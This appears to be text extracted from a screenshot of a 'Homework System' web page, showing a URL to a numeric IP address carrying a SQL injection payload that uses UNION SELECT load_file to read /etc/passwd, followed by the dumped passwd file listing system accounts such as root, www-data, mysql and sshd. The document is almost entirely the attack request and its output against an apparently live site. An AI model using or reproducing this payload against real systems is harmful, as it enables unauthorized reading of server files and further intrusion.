 121.40.50.146/detail.php?id=73%27%20and%201=2%20union%20select%20load_file(%27/etc/passwd%27)--%20-a
Homework System Sign Out
Your Homework
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false
ntp:x:103:109::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:105:114:MySQL Server,,,:/nonexistent:/bin/false